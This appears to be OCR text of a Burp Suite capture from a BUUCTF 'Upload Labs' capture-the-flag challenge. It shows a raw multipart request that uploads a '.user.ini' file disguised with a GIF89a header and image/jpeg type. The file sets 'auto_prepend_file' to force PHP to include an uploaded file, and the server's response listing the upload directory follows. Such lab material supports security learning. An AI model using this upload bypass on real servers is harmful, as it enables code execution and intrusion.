 Request
Pretty Raw \n Actions Select extension...
1 POST /index.php HTTP/1.1
2 Host:
73ad0a17-9a80-4648-aae9-c7d1f9e4125e.node4.buuoj.cn:81
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://73ad0a17-9a80-4648-aae9-c7d1f9e4125e.node4.buuoj.cn
:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryq18WQ4uunnJ1gy91
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer:
http://73ad0a17-9a80-4648-aae9-c7d1f9e4125e.node4.buuoj.cn
:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95
f
14 Connection: close
15
16 ------WebKitFormBoundaryq18WQ4uunnJ1gy91
17 Content-Disposition: form-data; name="fileUpload";
filename=".user.ini"
18 Content-Type: image/jpeg
19
20 GIF89a
21 auto_prepend_file=test.jpg
22
23 ------WebKitFormBoundaryq18WQ4uunnJ1gy91
24 Content-Disposition: form-data; name="upload"
25
26 提交
27 ------WebKitFormBoundaryq18WQ4uunnJ1gy91--
28
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 26 Aug 2021 09:14:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 740
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initi
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <title>
Upload Labs
</title>
16 </head>
17
18 <body>
19 <h2>
Upload Labs
</h2>
20 <form action="index.php" method="post" enctype="multipar
21 <label for="file">
文件名：
</label>
22 <input type="file" name="fileUpload" id="file">
<br>
23 <input type="submit" name="upload" value="提交">
24 </form>
25 </body>
26
27 </html>
28
29 Your dir uploads/2548140e83568c7d1f69241d6471377a <br>
Your files : <br>
array(4) {
30 [0]=>
31 string(1) "."
32 [1]=>
33 string(2) ".."
34 [2]=>
35 string(9) ".user.ini"
36 [3]=>
37 string(9) "index.php"
38 }
39